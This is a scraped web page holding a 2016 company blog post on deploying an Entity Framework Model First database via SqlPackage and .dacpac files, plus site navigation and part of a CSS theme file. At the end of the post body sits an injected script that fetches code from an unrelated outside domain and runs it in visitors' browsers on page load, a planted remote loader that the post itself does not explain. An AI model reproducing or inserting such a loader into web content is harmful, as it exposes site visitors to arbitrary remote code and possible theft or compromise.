			<button class="borderNagish bot close simpleClose pull-right"><i class="fa fa-power-off" aria-hidden="true"></i>&nbsp;Closing Access</button>
		</div>

	</div>

</div>


<div id="page" class="hfeed site">

	<header class="banner navbar navbar-default navbar-static-top">
		<div class="containerHeader">
			<a class="logo" href="https://picscout.com"><img alt="PicScout" src="https://picscout.com/wp-content/themes/anova/images/slogo.png"></a>

			<button class="hamburger hamburger--spring" type="button">
  				<span class="hamburger-box">
    				<span class="hamburger-inner"></span>
  				</span>
			</button>
			<nav id="nav" class="collapse navbar-collapse">
				<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav "><li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2879"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://picscout.com/mypage/visual-api">Visual API</a></li>
</ul>
</li>
<li id="menu-item-2880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2880"><a>Company</a>
<ul class="sub-menu">
	<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="https://picscout.com/about">About Us</a></li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3702"><a href="https://picscout.com/category/blog">Blog</a></li>
	<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://picscout.com/contact">Contact</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>
	</header>


	<div id="content" class="site-content">
    <div class="eventSingle blogSingle">
        <div class="theEvent">

            <a class="backButton" href="https://picscout.com/category/blog">Back</a>
            <h1 class="title">Deploying Entity Framework Model First</h1>
            <div class="addthisundertitle addthis_inline_share_toolbox"></div>
                            <div class="properties">
<!--                    --><!--<span class="creator"><span>--><!--</span>--><!--</span>--><span class="date">June 28, 2016</span>                </div>
            <p id="breadcrumbs"><span><span><a href="https://picscout.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Deploying Entity Framework Model First</span></span></p><!--            <div class="center --><!--">-->
<!--                --><!--                <img alt="--><!--" src="--><!--">-->
<!--            </div>-->
            <div class="eventContent"><p>While working on a project that uses <b>Entity Framework</b>, we noticed that the auto-generated script, created from the Model, overwrites the old scheme and moreover, erases all the data.</p>
<div style="direction: ltr; unicode-bidi: embed;"> </div>
<div style="direction: ltr; unicode-bidi: embed;">Since the project was relatively small and the team working on it was not big, this was not a problem.  However, once the project started to be manually tested by QA, we had to find a simple deployment process to update the DB without restarting it.</div>
<h3><strong>The problem:</strong></h3>
<div style="direction: ltr; unicode-bidi: embed;">We didn&#8217;t want to use EF migrations because of two reasons:</div>
<div style="direction: ltr; unicode-bidi: embed;"> </div>
<ol>
<li>It requires to do each change twice: First – in the DB, and Second – in the code.</li>
<li>We didn’t want to manage every small change. </li>
</ol>
<h3><strong>The solution:</strong></h3>
<div style="direction: ltr; unicode-bidi: embed;">We found a simple and easy solution that satisfies our needs: </div>
<h4>Step 1</h4>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">We ran the auto-generated script on a side DB (that will be erased after the process)</div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">So at that point we had 2 DBs:   </div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;"><i>Old DB </i>– the original DB which exists in production and isn&#8217;t updated.</div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;"><i>New DB</i>– the new and temporary DB which has the updated scheme.</div>
<h4>Step 2</h4>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">We executed the SqlPackage command line tool (part of SQL Server) on the <i>New DB </i>and created a<span style="font-family: Courier New, Courier, monospace;"> .dacpac </span>file.</div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">A &#8220;dacpac&#8221; is a file with a <span style="font-family: Courier New, Courier, monospace;">.dacpac</span> extension, which holds a collection of object definitions that one could find in a SQL Server database such as tables, stored procedures, views etc.</div>
<h4>Step 3</h4>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">Using the created <span style="font-family: Courier New, Courier, monospace;">.dacpac</span> file we executed the <b>Publish</b> command on the SqlPackage tool, which compares between the two DBs and allows actions such as add/remove/update on fields, types, SPs and more.</div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;">The main problem with the publish command is with the implementation that could cause a serious performance issue. In some cases, the original table is copied to a side table with all the data, then a new table is created with the new scheme and lastly, the data from the side table is copied into the new table. Therefore, in case of a large data set it could take a long time.<u></u></div>
<div style="direction: ltr; margin-left: 36pt; unicode-bidi: embed;"> </div>
<h3><strong>Summary</strong></h3>
<p>DB migrations is a known issue, and there are a lot of good solutions out there. In our special case we decided to use a simple and easy solution which can be implemented with basic tools that arrive with the SQL Server version we had. This solution does not fit in any situation, however, for us it did the work.</p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
</div>
            <div class="clearfix"></div>
            <div class="addthis_inline_share_toolbox"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from our blog</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2835" data-post-type="none" ><a href="https://picscout.com/blog/pick-right-makeup" class="wp_rp_title">How to pick the right makeup for you!</a></li><li data-position="1" data-poid="in-2530" data-post-type="none" ><a href="https://picscout.com/blog/employment-after-the-age-of-40-mngttips-podcast" class="wp_rp_thumbnail"><img src="https://picscout.com/wp-content/uploads/2014/09/2921653053_69a836a7c8_m-1-150x150.jpg" alt="Employment after the age of 40 (MngtTips Podcast)" width="150" height="150" /></a><a href="https://picscout.com/blog/employment-after-the-age-of-40-mngttips-podcast" class="wp_rp_title">Employment after the age of 40 (MngtTips Podcast)</a></li><li data-position="2" data-poid="in-2489" data-post-type="none" ><a href="https://picscout.com/blog/jim-pickerell-response" class="wp_rp_thumbnail"><img src="https://picscout.com/wp-content/uploads/2016/06/dslr-cameras-150x150.jpg" alt="4 pieces of advice for Photo Agencies" width="150" height="150" /></a><a href="https://picscout.com/blog/jim-pickerell-response" class="wp_rp_title">4 pieces of advice for Photo Agencies</a></li><li data-position="3" data-poid="in-2818" data-post-type="none" ><a href="https://picscout.com/blog/5-things-can-wrong-visual-content" class="wp_rp_title">5 things you can do wrong with your visual content</a></li><li data-position="4" data-poid="in-2856" data-post-type="none" ><a href="https://picscout.com/blog/picscout-is-recognized-for-role-in-ending-global-online-child-abuse" class="wp_rp_thumbnail"><img src="https://picscout.com/wp-content/uploads/2016/11/picscout-weprotect-150x150.png" alt="PicScout is recognized for role in ending global violence against children" width="150" height="150" /></a><a href="https://picscout.com/blog/picscout-is-recognized-for-role-in-ending-global-online-child-abuse" class="wp_rp_title">PicScout is recognized for role in ending global violence against children</a></li><li data-position="5" data-poid="in-4509" data-post-type="none" ><a href="https://picscout.com/blog/whos-celebrity-doppelganger" class="wp_rp_thumbnail"><img src="https://picscout.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/7.jpg" alt="Who&#8217;s Your Celebrity Doppelganger?" width="150" height="150" /></a><a href="https://picscout.com/blog/whos-celebrity-doppelganger" class="wp_rp_title">Who&#8217;s Your Celebrity Doppelganger?</a></li></ul></div></div>

            <div class="replayComment">
                
<div id="comments" class="comments-area">

	
	

	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a new Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/deploying-entity-framework-model-first#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://picscout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="relative"><textarea placeholder="Comment*" required="required" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author relative"><input placeholder="Name*" required="required" id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email relative"><input placeholder="Email*" required="required" id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="162e1b3ba5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
            </div>
        </div>

    </div>

	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<p id="back-top">
			<a title="Go to the top of the page" href="#back-top"><img alt="" src="https://picscout.com/wp-content/themes/anova/images/totop.png"></a>
		</p>
		<div id="footer" class="cont">
			<div class="topBlocks">
				<div class="block block1">
					<h3 class="title"></h3>
											<ul>
															<li></li>
													</ul>
									</div>
				<div class="block block2">
					<h3 class="title">Quick Links</h3>
					<div class="menu-footer-container"><ul id="menu-footer" class=""><li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://picscout.com/about">About Us</a></li>
<li id="menu-item-5633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://picscout.com/contact">Contact</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="https://picscout.com/internal-sbi">Search by Image</a></li>
</ul></div>				</div>
				<div class="block block3">
					
					<ul class="social">
													<li>
								<span class="sr-only">facebook</span>
								<a title="facebook" target="_blank" href="https://www.facebook.com/PicScout/" class="social_f"></a>
							</li>
																			<li>
								<span class="sr-only">twitter</span>
								<a  title="twitter" target="_blank" href="https://twitter.com/PicScout" class="social_t"></a>
							</li>
																			<li>
								<span class="sr-only">linkedin</span>
								<a  title="linkedin" target="_blank" href="https://www.linkedin.com/company/picscout" class="social_in"></a>
							</li>
																			<li>
								<span class="sr-only">youtube</span>
								<a  title="youtube" target="_blank" href="https://www.youtube.com/user/picscout" class="social_yt"></a>
							</li>
																													</ul>

					<div class="enewsy"> </div>

				</div>
			</div>
			<div class="bottomBlock">
				<p>© Copyright 2011-2019 PicScout™ Ltd. All Rights Reserved</p>
			</div>

		</div>
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery-3.1.1.min.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery-migrate-3.0.0.min.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/slick.min.js"></script>
<!--<script type="text/javascript" src="--><!--/js/jquery.fancybox.pack.js"></script>-->
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/parallax.min.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery.fancybox-buttons.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/jquery.fancybox-media.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/anova.js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/nagish.js"></script>

		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var input4su8fxyy = document.createElement("input"); input4su8fxyy.setAttribute("type", "hidden"); input4su8fxyy.setAttribute("name", "4su8fxyy");  input4su8fxyy.setAttribute("value", "slwj3fae5leh"); form.appendChild(input4su8fxyy); }
if (form.method != "get") {  var input1aiscs55 = document.createElement("input"); input1aiscs55.setAttribute("type", "hidden"); input1aiscs55.setAttribute("name", "1aiscs55");  input1aiscs55.setAttribute("value", "wx1ki4xcfc1o"); form.appendChild(input1aiscs55); }
if (form.method != "get") {  var inputcgioljd7 = document.createElement("input"); inputcgioljd7.setAttribute("type", "hidden"); inputcgioljd7.setAttribute("name", "cgioljd7");  inputcgioljd7.setAttribute("value", "v9x7a6lvfl5l"); form.appendChild(inputcgioljd7); }
if (form.method != "get") {  var inputj74v6etq = document.createElement("input"); inputj74v6etq.setAttribute("type", "hidden"); inputj74v6etq.setAttribute("name", "j74v6etq");  inputj74v6etq.setAttribute("value", "87tx0bjkk5lh"); form.appendChild(inputj74v6etq); }
				}
			});
		</script>
		<script type="text/javascript" src="https://picscout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/picscout.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://picscout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://picscout.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://picscout.com/wp-content/themes/anova/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script defer type="text/javascript" src="https://picscout.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1705606053" id="akismet-frontend-js"></script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5836e2fd51e3da32"></script>

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://picscout.com/wp-content/themes/anova/style.css?ver=6.4.7
body_size: 14506
content:
/*
Theme Name: Anova
Theme URI: https://wordpress.org/themes/twentyfifteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, straightforward typography is readable on a wide variety of screen sizes, and suitable for multiple languages. We designed it using a mobile-first approach, meaning your content takes center-stage, regardless of whether your visitors arrive by smartphone, tablet, laptop, or desktop computer.
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: twentyfifteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigations
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Header
 * 11.0 - Widgets
 * 12.0 - Content
 *    12.1 - Posts and pages
 *    12.2 - Post Formats
 *    12.3 - Comments
 * 13.0 - Footer
 * 14.0 - Media
 *    14.1 - Captions
 *    14.2 - Galleries
 * 15.0 - Multisite
 * 16.0 - Media Queries
 *    16.1 - Mobile Large
 *    16.2 - Tablet Small
 *    16.3 - Tablet Large
 *    16.4 - Desktop Small
 *    16.5 - Desktop Medium
 *    16.6 - Desktop Large
 *    16.7 - Desktop X-Large
 * 17.0 - Print
 */


/**
 * 1.0 - Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 */

@import 'https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext';

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	/*margin: 0;*/
	/*padding: 0;*/
	/*border: 0;*/
	font-size: 100%;
	font: inherit;
	/*vertical-align: baseline;*/
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	/*display: block;*/
}
body {
	line-height: 1;
}
/*ol, ul {*/
	/*list-style: none;*/
/*}*/
h1,
.imageText,
.maintitle{
	font-weight: 300;
}

.navbar-nav {
	float: none !important;
	margin: 0;
}

blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

body{
	font-family: 'Myfont','Raleway', sans-serif;
    overflow-x: hidden;
}

@font-face {
	font-family: 'Myfont';
	font-style: normal;
	font-weight: 400;
	src: url(fonts/opensanshebrew-regular-webfont.eot);
	src: url(fonts/opensanshebrew-regular-webfont.eot?#iefix) format('embedded-opentype'),
	url(fonts/opensanshebrew-regular-webfont.woff) format('woff'),
	url(fonts/opensanshebrew-regular-webfont.ttf) format('truetype');
	unicode-range: U+0030-39;
}


.navbar-default {
	background-color: black;
	border-color: transparent;
}

/*.faq_container .BlockText a,*/
.faq_container .qAnda a{
	color: black;
	text-decoration: underline;
}
.eventSingle .theEvent .eventContent a{
	color: black;
}

#back-top {
	position: fixed;
	bottom: 2%;
	right: 2%;
	display: none;
}
img{
	max-width: 100%;
}

strong{
	font-weight: bold;
}


/* ==========================================================================
   Base
   ========================================================================== */

.mailchimpjoinup{
width: 408px;
margin:0 auto;
 
}
 
.mailchimpjoinup .enews #subbox{
width:280px;
   
    margin-right:-10px;
}
 
.mailchimpjoinup .enews #subbutton{
width:130px;
    border:0px solid;
    height:40px;
}


/*.product_page .HowDoesWork .title{*/
	/*font-weight: 300;*/
/*}*/
.pricing .linkMoreOptions p{
	margin-bottom: 0;
}

.faq_container .qAnda a.titleOfBlock{
	text-decoration: none;
	display: block;
}

@media (min-width: 768px){
	.navbar-nav>li{
		padding-right: 3px;
		padding-left: 3px;
		height: 44px;
		display: flex;
		align-items: center;
	}
}
.navbar-default .navbar-nav>li>a{
	color: white;
	padding: 0 15px ;
	/*height: 44px;*/
	/*line-height: 44px;*/
}

.navbar-default .navbar-nav>li:last-child>a{
	border: 1px solid;
	border-radius: 3px;
}
.navbar-default .navbar-nav>li>a:hover{
	color: inherit;
}
.sub-menu li a:hover,
.sub-menu li a:focus{
	color: white;
	text-decoration: none;


}
header ul li a{
	color: white;
	display: block;
}

.sub-menu li a {
	/*display: inline-block;*/
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	/*overflow: hidden;*/
}
.sub-menu li a:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: -9%;
	right: 117%;
	bottom: 0;
	background: white;
	height: 2px;
	-webkit-transition-property: right;
	transition-property: right;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	/*width: 117%;*/
	bottom: -12px;
}

.sub-menu li a:hover:before,
.sub-menu li a:focus:before,
.sub-menu li a:active:before {
	right: -8%;
}




.logo_block{
	text-align: center;
	max-width: 1160px;
	margin: 0 auto;
	padding-top: 63px;
	padding-bottom: 63px;
}
.home .blogs_block,
.product_page .Benefits{
	background-color: #f4f4f4;
}
footer{
	background-color: #f4f4f4;
	padding-bottom: 53px;
}

.about_page .cont .blockText{
	margin-bottom: 50px;
}
.about_page .cont .blockText:last-of-type{
	margin-bottom: 100px;
}

.about_page .blockText .titleh2{
	margin-bottom: 16px;
	line-height: 54px;
}
.aboutTop{
	text-align: center;
	position: relative;
	margin-bottom: 44px;
}
.aboutTop .aboutTitles{
	position: absolute;
	top: 50%;
	transform: translate(0,-50%);
	right: 0%;
	left:0;
	margin: 0 auto;
	text-align: center;
}
.aboutTop .aboutTitles.noImage{
	position: relative;
	top: inherit;
	transform: inherit;
	padding-top: 40px;
	padding-bottom: 40px;
}
.aboutTop .about_title{
	font-size: 70px;
	color: black;
	line-height: 88px;
}
.aboutTop .about_seTitle{
	font-size: 25px;
	color: black;
    line-height: 28px;
}
.about_page .cont .blockText .titleh2,
.cont .blockText h2,
.leadership h2{
	font-size: 47px;
	font-weight: 200;
}
.cont .blockText .theText{
	font-size: 18px;
	line-height: 24px;
}
.cont .blockText {
	margin-bottom: 100px;
}
.cont{
	max-width: 967px;
	margin: 0 auto;
}
.cont_whoS{
	max-width: 1154px;
	margin: 0 0 0 25%;
}
.leadership{
	background-color: #f4f4f4;
}
.leadership .leadershipIn{
	max-width: 1347px;
	margin: 0 auto;
	padding-top: 38px;
}
.leadership li.person {
	display: inline-block;
	width: 29%;
	vertical-align: top;
	text-align: center;
	margin-bottom: 102px;
	margin-right: 5%;
	transition: all 1s;
	opacity: 0;
	opacity: 1;
}
.leadership li.person.animated.now{
	opacity: 1;

}
.leadership li.person.third{
	margin-right: 0;
}
.leadership .title{
	text-align: center;
	margin-bottom: 65px;
}
.leadership li.person .image{
	margin-bottom: 27px;
}
.leadership li.person .titleName{
	font-size: 36px;
	font-weight: 200;
	text-align: left;
	margin-bottom: 4px;
}
.leadership .secondTitle{
	font-size: 19.01px;
	text-align: left;
	margin-bottom: 13px;
}
.leadership .content{
	font-size: 18px;
	text-align: left;
	line-height: 23px;
}
.leadership .socials{
	text-align: left;
	margin-bottom: 10px;
}
.leadership .social{
	background-image: url("images/aboutsocial.png");
	background-repeat: no-repeat;
	display: inline-block;
	transition: 0.3s;
}
.leadership .social:hover{
	opacity: 0.6;
}
.leadership .social a{
	width: 20px;
	height: 20px;
	display: block;
}
.leadership .social.twitter{
	background-position: 0 -29px;
}
.leadership .social.in{
	background-position: 0 -59px;
}
.logo_block .title{
	font-size: 50px;
	color: black;
	margin-bottom: 25px;
}
.logo_block .text{
	font-size: 23px;
	color: black;
	margin-bottom: 97px;
}
.logo_slider{
	position: relative;
}
.logo_slider .slick-slide{
	height: 58px;
	display: flex;
	align-items: center;
}
.logo_slider .slick-arrow{
	background-repeat: no-repeat;
	border: 0;
	background: none;
	font-size: 0;
	background-image: url("images/arrowspics.png");
	width: 12px;
	height: 21px;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translate(0,-50%);
}
.logo_slider .slick-prev{
	background-position: 0 21px;
	right: auto;
	left: 0;
	z-index: 2;
}
.logo_slider .slick-list.draggable{
	padding: 0 20px;
}
.logo_slider .slick-slide img{
	margin: 0 auto;
}
.home_slider .wrapSliderContent,
.mobile_slider .wrapSliderContent{
	position: absolute;
	top: 16%;
	right: 0;
	left: 0;
	text-align: center;
	margin: 0 auto;
	direction: ltr;
}
.home_slider .imageText,
.mobile_slider .imageText{
	font-size: 7.2vh;
	color: black;
	margin-bottom: 2.6%;
}
.home_slider img,
.mobile_slider img{
	margin: 0 auto;
}
.navbar{
	margin-bottom: 0;
}

footer .block3 .social li{
	display: inline-block;
}
footer .block3 .social li a{
	background-image: url("images/sociallinkpics.png");
	height: 29px;
	width: 31px;
	display: block;
	transition: 0.3s;
}
footer .block3 .social li a:hover{
	opacity: 0.3;
}
footer .block3 .social li a.social_t{
	background-position: 187px 0;
}
footer .block3 .social li a.social_in{
	background-position: 151px 0;
}
footer .block3 .social li a.social_yt{
	background-position: 111px 0;
}
footer .block3 .social li a.social_g{
	background-position: 70px 0;
}
footer .block3 .social li a.social_a{
	background-position: 31px 0;
}

footer .block{
	display: inline-block;
	vertical-align: top;
}
footer .block.block1{
	/*width: 42%;*/
	margin-right: 1%;
	float: left;
}
footer .block.block2{
	/*width: 33%;*/
	margin-right: 1%;
}
footer .block.block3{
	/*width: 22%;*/
	float: right;
}

footer .title{
	font-size: 21.89px;
	margin-bottom: 20px;
	font-weight: 500;
	color: black;
	text-align: left;
}
.aboutTop img{
	max-width: 100%;
}
footer .topBlocks{
	padding: 70px 0;
	text-align: center;
}
footer .bottomBlock{
	text-align: center;
	font-size: 16.17px;
}
header{
	height: 44px;
	display: flex;
	align-items: center;
}
header .logo{
	height: 44px;
	display: inline-flex;
	align-items: center;
}
.sub-menu{
	display: none;
	position: absolute;
	top: 45px;
	text-align: left;
	background-color: black;
	/*width: 130%;*/
	/*left: -15%;*/
	width: 137px;
	left: 9px;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.sub-menu li {
	height: auto;
	padding: 10% 0;
	line-height: 21px;
}
#nav{
	float: right;
	/*height: 44px!important;*/
	display: inline-flex;
	align-items: center;
}

.topHome{
	position: relative;
}
.topHome .sliderLinks li{
	margin-left: 15px;
	margin-bottom: 15px;
}
.topHome .sliderLinks li:first-child{
	margin-left: 0;
}
.topHome .sliderLinks li,
.topHome .sliderLinks li a{
	display: inline-block;
	color: black;
}
.slick-slide img{
	max-width: 100%;
}
.topHome .sliderLinks li a{
	border: 1px solid;
	border-radius: 2px;
	min-width: 269px;
	height: 40px;
	line-height: 40px;
	color: black;
	transition: 0.5s;
	font-size: 23px;
	padding-right: 7px;
	padding-left: 7px;
}
.topHome .sliderLinks li a:focus,
.topHome .sliderLinks li a:active,
.topHome .sliderLinks li a:visited,
.topHome .sliderLinks li a:hover{
	text-decoration: none;
    outline: 0;
}
.topHome .sliderLinks li:hover a {
	color: white;
	background-color: black;
	border: 1px solid black;
}
.imageAndTitle{
	text-align: center;
	position: relative;
}
.imageAndTitle img{
	max-width: 100%;
}
.imageAndTitle .titleAndSecond{
	position: absolute;
	top: 50%;
	transform: translate(0,-50%);
	right: 0;
	left: 0;
}
.imageAndTitle .titleAndSecond.noImage{
	position: relative;
	top: inherit;
	transform: inherit;
	padding-top: 40px;
	padding-bottom: 40px;
}
.wrapSliderContent h2,
.imageAndTitle .titleAndSecond .maintitle{
	font-size: 70px;
	color: black;
	line-height: 83px;
	font-weight: 300;
}
.imageAndTitle .titleAndSecond .second{
	font-size: 25px;
	color: black;
}
.open_page .titleh2,
.product_page .title{
	font-size: 47px;
	font-weight: 200;
}
.product_page .WhiIsService .title{
	margin-bottom: 19px;
}
.product_page .HowDoesWork{
	text-align: center;
	max-width: 1027px;
	margin: 0 auto;
	margin-bottom: 95px;
}
.HowDoesWork .theIcon{
	margin-bottom: 15px;
}
.home .blogs_block .contain{
	max-width: 1353px;
	margin: 0 auto;
	padding-top: 78px;
	padding-bottom: 3%;
}
.home .blogs_block .postTitle{
	font-size: 50px;
	line-height: 50px;
	height: 105px;
	overflow: hidden;
	color: black;
	text-overflow: ellipsis;
}
.home .blogs_block .postLink{
	font-size: 23px;
	color: black;
	border: 1px solid;
	border-radius: 3px;
	display: block;
	width: 175px;
	text-align: center;
	margin-top: 25px;
	margin-bottom: 30px;
	line-height: 40px;
	transition: 0.5s;
}
.home .blogs_block .postLink:hover{
	background-color: black;
	color: white;
	text-decoration: none;
}
.home .blogs_block .blogImage{
	max-width: 100%;
}
.home .blogs_block .blockLogo {
	display: inline-block;
	width: 48%;
	vertical-align: top;
}
.home .blogs_block .blockLogo:nth-child(odd){
	margin-right: 3.4%;
}


#breadcrumbs{
	font-size: 14px;
	margin-bottom: 30px;
}
#breadcrumbs a{
	color: black;
}
.open_page .titleh2,
.product_page .title{
	line-height: 75px;
	line-height: 54px;
    margin-bottom: 16px;
    margin-top: 0;
}
.product_page .BlockText .content{
	line-height: 27px;
	font-weight: 500;
}
.product_page .HowDoesWork .title{
	margin-bottom: 49px;
}
.product_page .HowDoesWork ul li .big{
	font-size: 22px;
	margin-bottom: 14px;
	font-weight: 600;
}
.product_page .HowDoesWork ul li .small{
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
}

.product_page .HowDoesWork li {
	width: 33%;
	vertical-align: middle;
	display: inline-block;
	transition: 0.8s;
	position: relative;
	top: -50px;
	opacity: 0;
}
.product_page .HowDoesWork li.animated.now {
	top: 0;
	opacity: 1;
	vertical-align: top;
}
.product_page .WhiIsService{
	display: flex;
	margin-bottom: 30px;
}
.product_page .WhiIsService .text{
	max-width: 632px;

	position: relative;
	right: -50px;
	transition: all 0.8s;
	opacity: 0;

}
.open_page .wrapImageText .imagetextText.animated.now,
